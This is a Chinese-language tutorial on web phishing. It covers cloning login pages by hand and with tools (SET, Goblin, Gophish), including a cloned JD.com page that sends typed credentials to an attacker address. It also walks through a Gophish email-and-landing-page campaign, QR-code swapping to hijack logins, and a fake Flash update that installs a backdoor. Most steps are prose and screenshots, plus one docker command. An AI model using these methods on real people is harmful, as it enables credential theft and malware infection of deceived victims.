钓鱼篇-网络钓鱼

钓鱼篇-网络钓鱼

定义

网络钓鱼就是:根据真实网页进行克隆,修改网页的内容,使得可以让受害者相信这是一个真实的网页。当受害者在虚假的网页中进行各种操作时,攻击者就可以获得该受害者的相关信息(账号密码、获得Shell等)。

因此,网络钓鱼所做的主要事情就是:克隆和修改

实现网络钓鱼的技术

手工实现

使用网页的手工另存为功能来克隆网页。

- 需要搭建中间件

- 将保存好的网页放在中间件上

手工实现有如下特点: - 简单易实现

- 有些网页请求的资源为本地资源,由于保存时不会将一些资源进行保存,因此在制作钓鱼页面时有可能会存在访问不到资源的情况。

- 资源访问有可能会收到跨域的影响。

- 如果需要获取受害者的账号和密码,需要修改页面代码。



我们可以将另存为的网页放在自己搭建的中间件中。这里采用PhpStudy。



访问如下所示:

正如上图所示,如果采用手工实现钓鱼页面,可能会访问不到资源。

工具实现

- social-engineer-toolkit:https://github.com/trustedsec/social-engineer-toolkit

- Goblin:https://github.com/xiecat/goblin

我们可以下载这两款工具,关于该工具的搭建,这里不再赘述。







social-engineer-toolkit(kali自带)



这里选择第一个

这里选择第二个

这里选择第三个



这里选择第二个







这里选择克隆京东页面,如果受害者输入了账号密码信息,会发送到192.168.118.129

尝试输入账号密码信息,就会得到受害者的账号和密码。

Goblin



可以修改goblin.yaml文件来制作钓鱼页面。

这里开启四个页面

执行如下命令:

docker run -it --rm -v $(pwd):/goblin/ -p 8084:8084 -p 8081:8081 -p 8082:8082 -p 8083:8083 becivells/goblin

案例



邮件钓鱼和网络钓鱼配合

步骤如下:

- 准备一个模拟官方的邮件eml







- 利用Gophfish平台制作发送钓鱼邮件



- 利用Gophish平台设置钓鱼网页



这里直接省去过程,直接展示结果。

注:此处填写转发的邮件地址

当Landing Page设定之后,访问http://Gophfish平台的地址:80就可以访问到钓鱼网页。因此,这个URL要填写Gophfish平台的地址。以便于可以将Landing page的链接放到钓鱼邮件的超链接中。

单击链接,跳出钓鱼页面

进行登录,被平台截获用户名和密码

如果钓鱼页面存在二维码,那么我们可以进行如下的利用:

将钓鱼页面中的二维码固定死,将其改为我们所生成的二维码(每一个二维码都会有一个url地址),那么受害者在扫描钓鱼页面的二维码之后,就会在我们机器上登录。

网络钓鱼flash升级导致后门上线

思路:

发送一个邮件内容带有gif的图片,但是给出提示信息:没有flash播放不了,让受害者通过你给的链接来下载flash。

然而这个链接对应的网站是钓鱼网站,从钓鱼网站中下载的flash安装包是一个后门程序,当受害者安装该程序时,就会中后门,自己的电脑就会被上线。

做法:



